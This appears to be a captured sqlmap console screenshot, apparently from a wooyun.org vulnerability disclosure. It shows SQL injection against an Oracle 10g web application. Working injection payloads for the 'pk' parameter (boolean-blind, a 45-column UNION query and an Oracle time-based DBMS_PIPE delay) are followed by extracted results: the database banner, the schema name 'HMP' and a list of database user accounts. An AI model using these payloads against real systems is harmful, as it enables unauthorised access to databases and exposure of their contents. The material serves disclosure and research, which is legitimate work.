 管理员: C:\Windows\system32\cmd.exe
---
Place: GET
Parameter: pk
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: state=modify&pk=754e6a248b754358818fce5db3fa700a' AND 9909=9909 AND
 'kyDu'='kyDu

    Type: UNION query
    Title: Generic UNION query (NULL) - 45 columns
    Payload: state=modify&pk=754e6a248b754358818fce5db3fa700a' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(58)||CHR(104)||CHR(122)||CHR(106)||C
HR(58)||CHR(73)||CHR(72)||CHR(69)||CHR(76)||CHR(109)||CHR(82)||CHR(99)||CHR(118)
||CHR(98)||CHR(101)||CHR(58)||CHR(106)||CHR(105)||CHR(104)||CHR(58),NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: state=modify&pk=754e6a248b754358818fce5db3fa700a' AND 7518=DBMS_PIP
E.RECEIVE_MESSAGE(CHR(69)||CHR(103)||CHR(69)||CHR(101),5) AND 'HlkP'='HlkP
---
[10:22:01] [INFO] the back-end DBMS is Oracle
[10:22:01] [INFO] fetching banner
back-end DBMS: Oracle
banner:    'Oracle Database 10g Enterprise Edition Release 10.2.0.5.0 - 64bi'
[10:22:01] [INFO] fetching current database
current schema (equivalent to database on Oracle):    'HMP'
[10:22:01] [INFO] fetching database users
database management system users [54]:
[*] ANONYMOUS
[*] ATNA
[*] BC
[*] BI_TEST
[*] BIREPORT
[*] BIREPORT1
[*] BIREPORT2
[*] BIREPORT3
[*] BIREPORT4
[*] BIREPORT_NEW
[*] CTXSYS
[*] DBSNMP
[*] DIP
[*] DMSYS
[*] DSUB
[*] EMPI
[*] ETLTEST
[*] EXFSYS
[*] G2
[*] g2
www.wooyun.org